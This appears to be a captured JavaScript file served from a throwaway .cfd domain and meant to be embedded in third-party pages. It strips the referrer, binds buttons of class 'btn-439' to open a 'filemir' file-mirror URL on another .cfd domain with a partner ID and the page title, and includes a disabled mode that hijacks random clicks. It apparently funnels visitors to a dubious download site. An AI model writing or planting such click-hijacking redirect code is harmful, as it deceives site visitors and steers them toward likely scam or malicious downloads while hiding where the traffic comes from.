content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/4f652283660600f92f182e0e7c383077268d1b9f1768575442-1768575442/?p=439&pg=1050
body_size: 604
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f29064c453528cea1a360c95e139aedc/filemir_69712627c1eb4/?partner=439&cn=1c14844c45f0733844077640c096c5c710211138&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f29064c453528cea1a360c95e139aedc/filemir_69712627c1eb4/?partner=439&cn=1c14844c45f0733844077640c096c5c710211138&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f29064c453528cea1a360c95e139aedc/filemir_69712627c1eb4/?partner=439&cn=1c14844c45f0733844077640c096c5c710211138&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


